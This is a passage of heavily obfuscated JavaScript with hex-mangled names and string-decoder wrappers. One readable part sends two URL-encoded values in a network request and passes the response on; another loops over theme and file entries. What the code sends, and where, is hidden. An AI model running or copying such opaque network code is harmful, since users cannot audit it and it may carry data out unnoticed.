_0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await _0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await _0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- -O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return _0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0xe3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O0